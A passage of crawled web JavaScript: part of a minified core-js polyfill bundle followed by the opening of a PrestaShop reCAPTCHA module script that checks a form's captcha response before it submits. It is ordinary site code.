n=e(this,t);return!!n&&n.enumerable}:r},16130:function(t,n,r){var e=r(49852),o=r(1965),i=r(61556);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,n=!1,r={};try{(t=e(Object.prototype,"__proto__","set"))(r,[]),n=r instanceof Array}catch(t){}return function(r,e){return o(r),i(e),n?t(r,e):r.__proto__=e,r}}():void 0)},39744:function(t,n,r){var e=r(37091),o=r(78917),i=r(41559),u=TypeError;t.exports=function(t,n){var r,c;if("string"===n&&o(r=t.toString)&&!i(c=e(r,t)))return c;if(o(r=t.valueOf)&&!i(c=e(r,t)))return c;if("string"!==n&&o(r=t.toString)&&!i(c=e(r,t)))return c;throw new u("Can't convert object to primitive value")}},30566:function(t,n,r){var e=r(55504),o=r(74040),i=r(70064),u=r(9330),c=r(1965),a=o([].concat);t.exports=e("Reflect","ownKeys")||function(t){var n=i.f(c(t)),r=u.f;return r?a(n,r(t)):n}},48900:function(t,n,r){var e=r(51891);t.exports=e},37193:function(t){t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},75879:function(t,n,r){var e=r(51891),o=r(69240),i=r(78917),u=r(34147),c=r(37856),a=r(22084),s=r(4380),f=r(24752),l=r(72736),p=r(56189),d=o&&o.prototype,v=a("species"),h=!1,g=i(e.PromiseRejectionEvent),y=u("Promise",(function(){var t=c(o),n=t!==String(o);if(!n&&66===p)return!0;if(l&&(!d.catch||!d.finally))return!0;if(!p||p<51||!/native code/.test(t)){var r=new o((function(t){t(1)})),e=function(t){t((function(){}),(function(){}))};if((r.constructor={})[v]=e,!(h=r.then((function(){}))instanceof e))return!0}return!n&&(s||f)&&!g}));t.exports={CONSTRUCTOR:y,REJECTION_EVENT:g,SUBCLASSING:h}},69240:function(t,n,r){var e=r(51891);t.exports=e.Promise},22618:function(t,n,r){var e=r(1965),o=r(41559),i=r(86184);t.exports=function(t,n){if(e(t),o(n)&&n.constructor===t)return n;var r=i.f(t);return(0,r.resolve)(n),r.promise}},74631:function(t,n,r){var e=r(69240),o=r(98873),i=r(75879).CONSTRUCTOR;t.exports=i||!o((function(t){e.all(t).then(void 0,(function(){}))}))},82100:function(t,n,r){var e=r(19016).f;t.exports=function(t,n,r){r in t||e(t,r,{configurable:!0,get:function(){return n[r]},set:function(t){n[r]=t}})}},26673:function(t,n,r){var e,o,i=r(37091),u=r(74040),c=r(59621),a=r(72287),s=r(23091),f=r(78340),l=r(34766),p=r(97868).get,d=r(54175),v=r(93620),h=f("native-string-replace",String.prototype.replace),g=RegExp.prototype.exec,y=g,m=u("".charAt),w=u("".indexOf),x=u("".replace),b=u("".slice),E=(o=/b*/g,i(g,e=/a/,"a"),i(g,o,"a"),0!==e.lastIndex||0!==o.lastIndex),S=s.BROKEN_CARET,_=void 0!==/()??/.exec("")[1];(E||_||S||d||v)&&(y=function(t){var n,r,e,o,u,s,f,d=this,v=p(d),I=c(t),O=v.raw;if(O)return O.lastIndex=d.lastIndex,n=i(y,O,I),d.lastIndex=O.lastIndex,n;var k=v.groups,A=S&&d.sticky,T=i(a,d),R=d.source,j=0,M=I;if(A&&(T=x(T,"y",""),-1===w(T,"g")&&(T+="g"),M=b(I,d.lastIndex),d.lastIndex>0&&(!d.multiline||d.multiline&&"\n"!==m(I,d.lastIndex-1))&&(R="(?: "+R+")",M=" "+M,j++),r=new RegExp("^(?:"+R+")",T)),_&&(r=new RegExp("^"+R+"$(?!\\s)",T)),E&&(e=d.lastIndex),o=i(g,A?r:d,M),A?o?(o.input=b(o.input,j),o[0]=b(o[0],j),o.index=d.lastIndex,d.lastIndex+=o[0].length):d.lastIndex=0:E&&o&&(d.lastIndex=d.global?o.index+o[0].length:e),_&&o&&o.length>1&&i(h,o[0],r,(function(){for(u=1;u<arguments.length-2;u++)void 0===arguments[u]&&(o[u]=void 0)})),o&&k)for(o.groups=s=l(null),u=0;u<k.length;u++)s[(f=k[u])[0]]=o[f[1]];return o}),t.exports=y},72287:function(t,n,r){var e=r(1965);t.exports=function(){var t=e(this),n="";return t.hasIndices&&(n+="d"),t.global&&(n+="g"),t.ignoreCase&&(n+="i"),t.multiline&&(n+="m"),t.dotAll&&(n+="s"),t.unicode&&(n+="u"),t.unicodeSets&&(n+="v"),t.sticky&&(n+="y"),n}},57786:function(t,n,r){var e=r(37091),o=r(76525),i=r(88404),u=r(72287),c=RegExp.prototype;t.exports=function(t){var n=t.flags;return void 0!==n||"flags"in c||o(t,"flags")||!i(c,t)?n:e(u,t)}},23091:function(t,n,r){var e=r(31690),o=r(51891).RegExp,i=e((function(){var t=o("a","y");return t.lastIndex=2,null!==t.exec("abcd")})),u=i||e((function(){return!o("a","y").sticky})),c=i||e((function(){var t=o("^r","gy");return t.lastIndex=2,null!==t.exec("str")}));t.exports={BROKEN_CARET:c,MISSED_STICKY:u,UNSUPPORTED_Y:i}},54175:function(t,n,r){var e=r(31690),o=r(51891).RegExp;t.exports=e((function(){var t=o(".","s");return!(t.dotAll&&t.test("\n")&&"s"===t.flags)}))},93620:function(t,n,r){var e=r(31690),o=r(51891).RegExp;t.exports=e((function(){var t=o("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")}))},35969:function(t,n,r){var e=r(50444),o=TypeError;t.exports=function(t){if(e(t))throw new o("Can't call method on "+t);return t}},58102:function(t,n,r){var e=r(45432),o=r(78503),i=e.Set,u=e.add;t.exports=function(t){var n=new i;return o(t,(function(t){u(n,t)})),n}},72908:function(t,n,r){var e=r(20682),o=r(45432),i=r(58102),u=r(74971),c=r(63099),a=r(78503),s=r(49944),f=o.has,l=o.remove;t.exports=function(t){var n=e(this),r=c(t),o=i(n);return u(n)<=r.size?a(n,(function(t){r.includes(t)&&l(o,t)})):s(r.getIterator(),(function(t){f(n,t)&&l(o,t)})),o}},45432:function(t,n,r){var e=r(74040),o=Set.prototype;t.exports={Set:Set,add:e(o.add),has:e(o.has),remove:e(o.delete),proto:o}},46089:function(t,n,r){var e=r(20682),o=r(45432),i=r(74971),u=r(63099),c=r(78503),a=r(49944),s=o.Set,f=o.add,l=o.has;t.exports=function(t){var n=e(this),r=u(t),o=new s;return i(n)>r.size?a(r.getIterator(),(function(t){l(n,t)&&f(o,t)})):c(n,(function(t){r.includes(t)&&f(o,t)})),o}},97525:function(t,n,r){var e=r(20682),o=r(45432).has,i=r(74971),u=r(63099),c=r(78503),a=r(49944),s=r(23791);t.exports=function(t){var n=e(this),r=u(t);if(i(n)<=r.size)return!1!==c(n,(function(t){if(r.includes(t))return!1}),!0);var f=r.getIterator();return!1!==a(f,(function(t){if(o(n,t))return s(f,"normal",!1)}))}},49793:function(t,n,r){var e=r(20682),o=r(74971),i=r(78503),u=r(63099);t.exports=function(t){var n=e(this),r=u(t);return!(o(n)>r.size)&&!1!==i(n,(function(t){if(!r.includes(t))return!1}),!0)}},31364:function(t,n,r){var e=r(20682),o=r(45432).has,i=r(74971),u=r(63099),c=r(49944),a=r(23791);t.exports=function(t){var n=e(this),r=u(t);if(i(n)<r.size)return!1;var s=r.getIterator();return!1!==c(s,(function(t){if(!o(n,t))return a(s,"normal",!1)}))}},78503:function(t,n,r){var e=r(74040),o=r(49944),i=r(45432),u=i.Set,c=i.proto,a=e(c.forEach),s=e(c.keys),f=s(new u).next;t.exports=function(t,n,r){return r?o({iterator:s(t),next:f},n):a(t,n)}},31172:function(t,n,r){var e=r(55504),o=function(t){return{size:t,has:function(){return!1},keys:function(){return{next:function(){return{done:!0}}}}}};t.exports=function(t){var n=e("Set");try{(new n)[t](o(0));try{return(new n)[t](o(-1)),!1}catch(t){return!0}}catch(t){return!1}}},74971:function(t,n,r){var e=r(49852),o=r(45432);t.exports=e(o.proto,"size","get")||function(t){return t.size}},57040:function(t,n,r){var e=r(55504),o=r(15246),i=r(22084),u=r(16600),c=i("species");t.exports=function(t){var n=e(t);u&&n&&!n[c]&&o(n,c,{configurable:!0,get:function(){return this}})}},8956:function(t,n,r){var e=r(20682),o=r(45432),i=r(58102),u=r(63099),c=r(49944),a=o.add,s=o.has,f=o.remove;t.exports=function(t){var n=e(this),r=u(t).getIterator(),o=i(n);return c(r,(function(t){s(n,t)?f(o,t):a(o,t)})),o}},49545:function(t,n,r){var e=r(20682),o=r(45432).add,i=r(58102),u=r(63099),c=r(49944);t.exports=function(t){var n=e(this),r=u(t).getIterator(),a=i(n);return c(r,(function(t){o(a,t)})),a}},45374:function(t,n,r){var e=r(78340),o=r(91968),i=e("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},39986:function(t,n,r){var e=r(72736),o=r(51891),i=r(14804),u="__core-js_shared__",c=t.exports=o[u]||i(u,{});(c.versions||(c.versions=[])).push({version:"3.36.0",mode:e?"pure":"global",copyright:"© 2014-2024 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.36.0/LICENSE",source:"https://github.com/zloirock/core-js"})},78340:function(t,n,r){var e=r(39986);t.exports=function(t,n){return e[t]||(e[t]=n||{})}},24420:function(t,n,r){var e=r(1965),o=r(29604),i=r(50444),u=r(22084)("species");t.exports=function(t,n){var r,c=e(t).constructor;return void 0===c||i(r=e(c)[u])?n:o(r)}},43569:function(t,n,r){var e=r(51891),o=r(31690),i=r(56189),u=r(4380),c=r(24752),a=r(77376),s=e.structuredClone;t.exports=!!s&&!o((function(){if(c&&i>92||a&&i>94||u&&i>97)return!1;var t=new ArrayBuffer(8),n=s(t,{transfer:[t]});return 0!==t.byteLength||8!==n.byteLength}))},12942:function(t,n,r){var e=r(56189),o=r(31690),i=r(51891).String;t.exports=!!Object.getOwnPropertySymbols&&!o((function(){var t=Symbol("symbol detection");return!i(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&e&&e<41}))},42065:function(t,n,r){var e=r(13237),o=Math.max,i=Math.min;t.exports=function(t,n){var r=e(t);return r<0?o(r+n,0):i(r,n)}},91490:function(t,n,r){var e=r(13237),o=r(26436),i=RangeError;t.exports=function(t){if(void 0===t)return 0;var n=e(t),r=o(n);if(n!==r)throw new i("Wrong length or index");return r}},79859:function(t,n,r){var e=r(95470),o=r(35969);t.exports=function(t){return e(o(t))}},13237:function(t,n,r){var e=r(74623);t.exports=function(t){var n=+t;return n!=n||0===n?0:e(n)}},26436:function(t,n,r){var e=r(13237),o=Math.min;t.exports=function(t){var n=e(t);return n>0?o(n,9007199254740991):0}},82464:function(t,n,r){var e=r(35969),o=Object;t.exports=function(t){return o(e(t))}},79849:function(t,n,r){var e=r(37091),o=r(41559),i=r(58678),u=r(90065),c=r(39744),a=r(22084),s=TypeError,f=a("toPrimitive");t.exports=function(t,n){if(!o(t)||i(t))return t;var r,a=u(t,f);if(a){if(void 0===n&&(n="default"),r=e(a,t,n),!o(r)||i(r))return r;throw new s("Can't convert object to primitive value")}return void 0===n&&(n="number"),c(t,n)}},72606:function(t,n,r){var e=r(79849),o=r(58678);t.exports=function(t){var n=e(t,"string");return o(n)?n:n+""}},34139:function(t,n,r){var e={};e[r(22084)("toStringTag")]="z",t.exports="[object z]"===String(e)},59621:function(t,n,r){var e=r(57525),o=String;t.exports=function(t){if("Symbol"===e(t))throw new TypeError("Cannot convert a Symbol value to a string");return o(t)}},74163:function(t,n,r){var e=r(77376);t.exports=function(t){try{if(e)return Function('return require("'+t+'")')()}catch(t){}}},8079:function(t){var n=String;t.exports=function(t){try{return n(t)}catch(t){return"Object"}}},91968:function(t,n,r){var e=r(74040),o=0,i=Math.random(),u=e(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+u(++o+i,36)}},11834:function(t,n,r){var e=r(12942);t.exports=e&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},61479:function(t,n,r){var e=r(16600),o=r(31690);t.exports=e&&o((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},82306:function(t){var n=TypeError;t.exports=function(t,r){if(t<r)throw new n("Not enough arguments");return t}},71518:function(t,n,r){var e=r(51891),o=r(78917),i=e.WeakMap;t.exports=o(i)&&/native code/.test(String(i))},11754:function(t,n,r){var e=r(48900),o=r(76525),i=r(48707),u=r(19016).f;t.exports=function(t){var n=e.Symbol||(e.Symbol={});o(n,t)||u(n,t,{value:i.f(t)})}},48707:function(t,n,r){var e=r(22084);n.f=e},22084:function(t,n,r){var e=r(51891),o=r(78340),i=r(76525),u=r(91968),c=r(12942),a=r(11834),s=e.Symbol,f=o("wks"),l=a?s.for||s:s&&s.withoutSetter||u;t.exports=function(t){return i(f,t)||(f[t]=c&&i(s,t)?s[t]:l("Symbol."+t)),f[t]}},31818:function(t,n,r){var e=r(16600),o=r(15246),i=r(28083),u=ArrayBuffer.prototype;e&&!("detached"in u)&&o(u,"detached",{configurable:!0,get:function(){return i(this)}})},23751:function(t,n,r){var e=r(49931),o=r(87162);o&&e({target:"ArrayBuffer",proto:!0},{transferToFixedLength:function(){return o(this,arguments.length?arguments[0]:void 0,!1)}})},26266:function(t,n,r){var e=r(49931),o=r(87162);o&&e({target:"ArrayBuffer",proto:!0},{transfer:function(){return o(this,arguments.length?arguments[0]:void 0,!0)}})},78575:function(t,n,r){var e=r(49931),o=r(31084),i=r(69624),u=r(82464),c=r(81038),a=r(91433);e({target:"Array",proto:!0},{flatMap:function(t){var n,r=u(this),e=c(r);return i(t),(n=a(r,0)).length=o(n,r,r,e,0,1,t,arguments.length>1?arguments[1]:void 0),n}})},49607:function(t,n,r){var e=r(49931),o=r(31084),i=r(82464),u=r(81038),c=r(13237),a=r(91433);e({target:"Array",proto:!0},{flat:function(){var t=arguments.length?arguments[0]:void 0,n=i(this),r=u(n),e=a(n,0);return e.length=o(e,n,n,r,0,void 0===t?1:c(t)),e}})},3545:function(t,n,r){var e=r(49931),o=r(74040),i=r(83122),u=o([].reverse),c=[1,2];e({target:"Array",proto:!0,forced:String(c)===String(c.reverse())},{reverse:function(){return i(this)&&(this.length=this.length),u(this)}})},19986:function(t,n,r){var e=r(49931),o=r(74040),i=r(69624),u=r(82464),c=r(81038),a=r(78752),s=r(59621),f=r(31690),l=r(11611),p=r(86114),d=r(97631),v=r(69982),h=r(56189),g=r(33690),y=[],m=o(y.sort),w=o(y.push),x=f((function(){y.sort(void 0)})),b=f((function(){y.sort(null)})),E=p("sort"),S=!f((function(){if(h)return h<70;if(!(d&&d>3)){if(v)return!0;if(g)return g<603;var t,n,r,e,o="";for(t=65;t<76;t++){switch(n=String.fromCharCode(t),t){case 66:case 69:case 70:case 72:r=3;break;case 68:case 71:r=4;break;default:r=2}for(e=0;e<47;e++)y.push({k:n+e,v:r})}for(y.sort((function(t,n){return n.v-t.v})),e=0;e<y.length;e++)n=y[e].k.charAt(0),o.charAt(o.length-1)!==n&&(o+=n);return"DGBEFHACIJK"!==o}}));e({target:"Array",proto:!0,forced:x||!b||!E||!S},{sort:function(t){void 0!==t&&i(t);var n=u(this);if(S)return void 0===t?m(n):m(n,t);var r,e,o=[],f=c(n);for(e=0;e<f;e++)e in n&&w(o,n[e]);for(l(o,function(t){return function(n,r){return void 0===r?-1:void 0===n?1:void 0!==t?+t(n,r)||0:s(n)>s(r)?1:-1}}(t)),r=c(o),e=0;e<r;)n[e]=o[e++];for(;e<f;)a(n,e++);return n}})},56220:function(t,n,r){r(83361)("flatMap")},22442:function(t,n,r){r(83361)("flat")},22923:function(t,n,r){var e=r(49931),o=r(56360),i=r(63317);e({target:"Object",stat:!0},{fromEntries:function(t){var n={};return o(t,(function(t,r){i(n,t,r)}),{AS_ENTRIES:!0}),n}})},51778:function(t,n,r){var e=r(49931),o=r(37091),i=r(69624),u=r(86184),c=r(37193),a=r(56360);e({target:"Promise",stat:!0,forced:r(74631)},{allSettled:function(t){var n=this,r=u.f(n),e=r.resolve,s=r.reject,f=c((function(){var r=i(n.resolve),u=[],c=0,s=1;a(t,(function(t){var i=c++,a=!1;s++,o(r,n,t).then((function(t){a||(a=!0,u[i]={status:"fulfilled",value:t},--s||e(u))}),(function(t){a||(a=!0,u[i]={status:"rejected",reason:t},--s||e(u))}))})),--s||e(u)}));return f.error&&s(f.value),r.promise}})},56816:function(t,n,r){var e=r(49931),o=r(72736),i=r(69240),u=r(31690),c=r(55504),a=r(78917),s=r(24420),f=r(22618),l=r(73646),p=i&&i.prototype;if(e({target:"Promise",proto:!0,real:!0,forced:!!i&&u((function(){p.finally.call({then:function(){}},(function(){}))}))},{finally:function(t){var n=s(this,c("Promise")),r=a(t);return this.then(r?function(r){return f(n,t()).then((function(){return r}))}:t,r?function(r){return f(n,t()).then((function(){throw r}))}:t)}}),!o&&a(i)){var d=c("Promise").prototype.finally;p.finally!==d&&l(p,"finally",d,{unsafe:!0})}},78991:function(t,n,r){var e=r(16600),o=r(51891),i=r(74040),u=r(34147),c=r(38572),a=r(9048),s=r(34766),f=r(70064).f,l=r(88404),p=r(93960),d=r(59621),v=r(57786),h=r(23091),g=r(82100),y=r(73646),m=r(31690),w=r(76525),x=r(97868).enforce,b=r(57040),E=r(22084),S=r(54175),_=r(93620),I=E("match"),O=o.RegExp,k=O.prototype,A=o.SyntaxError,T=i(k.exec),R=i("".charAt),j=i("".replace),M=i("".indexOf),D=i("".slice),C=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,P=/a/g,F=/a/g,U=new O(P)!==P,q=h.MISSED_STICKY,N=h.UNSUPPORTED_Y,$=e&&(!U||q||S||_||m((function(){return F[I]=!1,O(P)!==P||O(F)===F||"/a/i"!==String(O(P,"i"))})));if(u("RegExp",$)){for(var Y=function(t,n){var r,e,o,i,u,f,h=l(k,this),g=p(t),y=void 0===n,m=[],b=t;if(!h&&g&&y&&t.constructor===Y)return t;if((g||l(k,t))&&(t=t.source,y&&(n=v(b))),t=void 0===t?"":d(t),n=void 0===n?"":d(n),b=t,S&&"dotAll"in P&&(e=!!n&&M(n,"s")>-1)&&(n=j(n,/s/g,"")),r=n,q&&"sticky"in P&&(o=!!n&&M(n,"y")>-1)&&N&&(n=j(n,/y/g,"")),_&&(i=function(t){for(var n,r=t.length,e=0,o="",i=[],u=s(null),c=!1,a=!1,f=0,l="";e<=r;e++){if("\\"===(n=R(t,e)))n+=R(t,++e);else if("]"===n)c=!1;else if(!c)switch(!0){case"["===n:c=!0;break;case"("===n:T(C,D(t,e+1))&&(e+=2,a=!0),o+=n,f++;continue;case">"===n&&a:if(""===l||w(u,l))throw new A("Invalid capture group name");u[l]=!0,i[i.length]=[l,f],a=!1,l="";continue}a?l+=n:o+=n}return[o,i]}(t),t=i[0],m=i[1]),u=c(O(t,n),h?this:k,Y),(e||o||m.length)&&(f=x(u),e&&(f.dotAll=!0,f.raw=Y(function(t){for(var n,r=t.length,e=0,o="",i=!1;e<=r;e++)"\\"!==(n=R(t,e))?i||"."!==n?("["===n?i=!0:"]"===n&&(i=!1),o+=n):o+="[\\s\\S]":o+=n+R(t,++e);return o}(t),r)),o&&(f.sticky=!0),m.length&&(f.groups=m)),t!==b)try{a(u,"source",""===b?"(?:)":b)}catch(t){}return u},L=f(O),z=0;L.length>z;)g(Y,O,L[z++]);k.constructor=Y,Y.prototype=k,y(o,"RegExp",Y,{constructor:!0})}b("RegExp")},24570:function(t,n,r){var e=r(16600),o=r(54175),i=r(67835),u=r(15246),c=r(97868).get,a=RegExp.prototype,s=TypeError;e&&o&&u(a,"dotAll",{configurable:!0,get:function(){if(this!==a){if("RegExp"===i(this))return!!c(this).dotAll;throw new s("Incompatible receiver, RegExp required")}}})},26650:function(t,n,r){var e=r(49931),o=r(26673);e({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},23018:function(t,n,r){var e=r(49931),o=r(37091),i=r(74040),u=r(35969),c=r(78917),a=r(50444),s=r(93960),f=r(59621),l=r(90065),p=r(57786),d=r(17703),v=r(22084),h=r(72736),g=v("replace"),y=TypeError,m=i("".indexOf),w=i("".replace),x=i("".slice),b=Math.max;e({target:"String",proto:!0},{replaceAll:function(t,n){var r,e,i,v,E,S,_,I,O,k=u(this),A=0,T=0,R="";if(!a(t)){if((r=s(t))&&(e=f(u(p(t))),!~m(e,"g")))throw new y("`.replaceAll` does not allow non-global regexes");if(i=l(t,g))return o(i,t,k,n);if(h&&r)return w(f(k),t,n)}for(v=f(k),E=f(t),(S=c(n))||(n=f(n)),_=E.length,I=b(1,_),A=m(v,E);-1!==A;)O=S?f(n(E,A,v)):d(E,v,A,[],void 0,n),R+=x(v,T,A)+O,T=A+_,A=A+I>v.length?-1:m(v,E,A+I);return T<v.length&&(R+=x(v,T)),R}})},88267:function(t,n,r){r(11754)("asyncIterator")},81383:function(t,n,r){var e=r(49931),o=r(16600),i=r(51891),u=r(74040),c=r(76525),a=r(78917),s=r(88404),f=r(59621),l=r(15246),p=r(30970),d=i.Symbol,v=d&&d.prototype;if(o&&a(d)&&(!("description"in v)||void 0!==d().description)){var h={},g=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:f(arguments[0]),n=s(v,this)?new d(t):void 0===t?d():d(t);return""===t&&(h[n]=!0),n};p(g,d),g.prototype=v,v.constructor=g;var y="Symbol(description detection)"===String(d("description detection")),m=u(v.valueOf),w=u(v.toString),x=/^Symbol\((.*)\)[^)]+$/,b=u("".replace),E=u("".slice);l(v,"description",{configurable:!0,get:function(){var t=m(this);if(c(h,t))return"";var n=w(t),r=y?E(n,7,-1):b(n,x,"$1");return""===r?void 0:r}}),e({global:!0,constructor:!0,forced:!0},{Symbol:g})}},92461:function(t,n,r){var e=r(49931),o=r(51891),i=r(18643),u=r(1965),c=r(78917),a=r(99340),s=r(15246),f=r(63317),l=r(31690),p=r(76525),d=r(22084),v=r(71340).IteratorPrototype,h=r(16600),g=r(72736),y="constructor",m="Iterator",w=d("toStringTag"),x=TypeError,b=o.Iterator,E=g||!c(b)||b.prototype!==v||!l((function(){b({})})),S=function(){if(i(this,v),a(this)===v)throw new x("Abstract class Iterator not directly constructable")},_=function(t,n){h?s(v,t,{configurable:!0,get:function(){return n},set:function(n){if(u(this),this===v)throw new x("You can't redefine this property");p(this,t)?this[t]=n:f(this,t,n)}}):v[t]=n};p(v,w)||_(w,m),!E&&p(v,y)&&v.constructor!==Object||_(y,S),S.prototype=v,e({global:!0,constructor:!0,forced:E},{Iterator:S})},84618:function(t,n,r){var e=r(49931),o=r(56360),i=r(69624),u=r(1965),c=r(57363);e({target:"Iterator",proto:!0,real:!0},{every:function(t){u(this),i(t);var n=c(this),r=0;return!o(n,(function(n,e){if(!t(n,r++))return e()}),{IS_RECORD:!0,INTERRUPTED:!0}).stopped}})},70818:function(t,n,r){var e=r(49931),o=r(37091),i=r(69624),u=r(1965),c=r(57363),a=r(30924),s=r(27102),f=r(72736),l=a((function(){for(var t,n,r=this.iterator,e=this.predicate,i=this.next;;){if(t=u(o(i,r)),this.done=!!t.done)return;if(n=t.value,s(r,e,[n,this.counter++],!0))return n}}));e({target:"Iterator",proto:!0,real:!0,forced:f},{filter:function(t){return u(this),i(t),new l(c(this),{predicate:t})}})},39265:function(t,n,r){var e=r(49931),o=r(56360),i=r(69624),u=r(1965),c=r(57363);e({target:"Iterator",proto:!0,real:!0},{find:function(t){u(this),i(t);var n=c(this),r=0;return o(n,(function(n,e){if(t(n,r++))return e(n)}),{IS_RECORD:!0,INTERRUPTED:!0}).result}})},63880:function(t,n,r){var e=r(49931),o=r(37091),i=r(69624),u=r(1965),c=r(57363),a=r(95319),s=r(30924),f=r(23791),l=r(72736),p=s((function(){for(var t,n,r=this.iterator,e=this.mapper;;){if(n=this.inner)try{if(!(t=u(o(n.next,n.iterator))).done)return t.value;this.inner=null}catch(t){f(r,"throw",t)}if(t=u(o(this.next,r)),this.done=!!t.done)return;try{this.inner=a(e(t.value,this.counter++),!1)}catch(t){f(r,"throw",t)}}}));e({target:"Iterator",proto:!0,real:!0,forced:l},{flatMap:function(t){return u(this),i(t),new p(c(this),{mapper:t,inner:null})}})},44159:function(t,n,r){var e=r(49931),o=r(56360),i=r(69624),u=r(1965),c=r(57363);e({target:"Iterator",proto:!0,real:!0},{forEach:function(t){u(this),i(t);var n=c(this),r=0;o(n,(function(n){t(n,r++)}),{IS_RECORD:!0})}})},60873:function(t,n,r){var e=r(49931),o=r(61539);e({target:"Iterator",proto:!0,real:!0,forced:r(72736)},{map:o})},83362:function(t,n,r){var e=r(49931),o=r(56360),i=r(69624),u=r(1965),c=r(57363),a=TypeError;e({target:"Iterator",proto:!0,real:!0},{reduce:function(t){u(this),i(t);var n=c(this),r=arguments.length<2,e=r?void 0:arguments[1],s=0;if(o(n,(function(n){r?(r=!1,e=n):e=t(e,n,s),s++}),{IS_RECORD:!0}),r)throw new a("Reduce of empty iterator with no initial value");return e}})},61099:function(t,n,r){var e=r(49931),o=r(56360),i=r(69624),u=r(1965),c=r(57363);e({target:"Iterator",proto:!0,real:!0},{some:function(t){u(this),i(t);var n=c(this),r=0;return o(n,(function(n,e){if(t(n,r++))return e()}),{IS_RECORD:!0,INTERRUPTED:!0}).stopped}})},70917:function(t,n,r){var e=r(49931),o=r(72908);e({target:"Set",proto:!0,real:!0,forced:!r(31172)("difference")},{difference:o})},93677:function(t,n,r){var e=r(49931),o=r(31690),i=r(46089);e({target:"Set",proto:!0,real:!0,forced:!r(31172)("intersection")||o((function(){return"3,2"!==String(Array.from(new Set([1,2,3]).intersection(new Set([3,2]))))}))},{intersection:i})},84304:function(t,n,r){var e=r(49931),o=r(97525);e({target:"Set",proto:!0,real:!0,forced:!r(31172)("isDisjointFrom")},{isDisjointFrom:o})},75723:function(t,n,r){var e=r(49931),o=r(49793);e({target:"Set",proto:!0,real:!0,forced:!r(31172)("isSubsetOf")},{isSubsetOf:o})},20696:function(t,n,r){var e=r(49931),o=r(31364);e({target:"Set",proto:!0,real:!0,forced:!r(31172)("isSupersetOf")},{isSupersetOf:o})},38528:function(t,n,r){var e=r(49931),o=r(8956);e({target:"Set",proto:!0,real:!0,forced:!r(31172)("symmetricDifference")},{symmetricDifference:o})},72418:function(t,n,r){var e=r(49931),o=r(49545);e({target:"Set",proto:!0,real:!0,forced:!r(31172)("union")},{union:o})},60624:function(t,n,r){var e=r(73646),o=r(74040),i=r(59621),u=r(82306),c=URLSearchParams,a=c.prototype,s=o(a.append),f=o(a.delete),l=o(a.forEach),p=o([].push),d=new c("a=1&a=2&b=3");d.delete("a",1),d.delete("b",void 0),d+""!="a=2"&&e(a,"delete",(function(t){var n=arguments.length,r=n<2?void 0:arguments[1];if(n&&void 0===r)return f(this,t);var e=[];l(this,(function(t,n){p(e,{key:n,value:t})})),u(n,1);for(var o,c=i(t),a=i(r),d=0,v=0,h=!1,g=e.length;d<g;)o=e[d++],h||o.key===c?(h=!0,f(this,o.key)):v++;for(;v<g;)(o=e[v++]).key===c&&o.value===a||s(this,o.key,o.value)}),{enumerable:!0,unsafe:!0})},75479:function(t,n,r){var e=r(73646),o=r(74040),i=r(59621),u=r(82306),c=URLSearchParams,a=c.prototype,s=o(a.getAll),f=o(a.has),l=new c("a=1");!l.has("a",2)&&l.has("a",void 0)||e(a,"has",(function(t){var n=arguments.length,r=n<2?void 0:arguments[1];if(n&&void 0===r)return f(this,t);var e=s(this,t);u(n,1);for(var o=i(r),c=0;c<e.length;)if(e[c++]===o)return!0;return!1}),{enumerable:!0,unsafe:!0})}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.silasport.com/modules/iccrecaptcha/views/js/back.js
body_size: 1180
content:
/**
 * 2018-2025 ICC Digital
 *
 *  @author    ICC Digital <contact@icc-digital.fr>
 *  @copyright 2018-2025 ICC Digital
 *  @license   https://www.icc-digital.fr  Proprietary
 */

document.addEventListener('DOMContentLoaded', function() {
    
    // Fonction pour réinitialiser le reCAPTCHA
    function resetRecaptcha() {
        if (typeof grecaptcha !== 'undefined' && grecaptcha.reset) {
            try {
                grecaptcha.reset();
            } catch (e) {
                console.error('Erreur lors de la réinitialisation du reCAPTCHA:', e);
            }
        }
    }

    // Réinitialiser le reCAPTCHA si il y a des erreurs
    if (document.querySelector('.alert.alert-danger')) {
        resetRecaptcha();
    }

    // Trouver le formulaire contenant le reCAPTCHA
    var recaptchaContainer = document.querySelector('.icc-recaptcha-container');
    
    if (recaptchaContainer) {
        var form = recaptchaContainer.closest('form');
        
        if (form) {
            console.log('reCAPTCHA activé sur le formulaire:', form.id || form.className);
            
            // Intercepter la soumission du formulaire
            form.addEventListener('submit', function(e) {
                // Vérifier si grecaptcha est chargé
                if (typeof grecaptcha === 'undefined') {
                    console.warn('grecaptcha non chargé, soumission autorisée');
                    return true;
                }
                
                var recaptchaResponse = '';
                try {
                    recaptchaResponse = grecaptcha.getResponse();
                } catch (error) {
                    console.error('Erreur lors de la récupération de la réponse reCAPTCHA:', error);
                    return true;
                }
                
                if (recaptchaResponse.length === 0) {
                    e.preventDefault();
                    e.stopPropagation();
                    e.stopImmediatePropagation();
                    
                    // Supprimer les anciens messages
                    var oldMessages = document.querySelectorAll('.recaptcha-error-message, .recaptcha-expired-message');
                    oldMessages.forEach(function(msg) {
                        msg.remove();
                    });
                    
                    // Afficher le message d'erreur
                    var errorDiv = document.createElement('div');
                    errorDiv.className = 'alert alert-danger recaptcha-error-message';
                    errorDiv.textContent = 'Veuillez compléter le reCAPTCHA avant de soumettre le formulaire.';
                    recaptchaContainer.parentNode.insertBefore(errorDiv, recaptchaContainer.nextSibling);
                    
                    // Scroll vers le reCAPTCHA
                    recaptchaContainer.scrollIntoView({ behavior: 'smooth', block: 'center' });
                    
                    console.log('Formulaire bloqué : reCAPTCHA non validé');
                    return false;
                }
                
                // Supprimer les messages d'erreur si validé
                var messages = document.querySelectorAll('.recaptcha-error-message, .recaptcha-expired-message');
                messages.forEach(function(msg) {
                    msg.remove();
                });
                
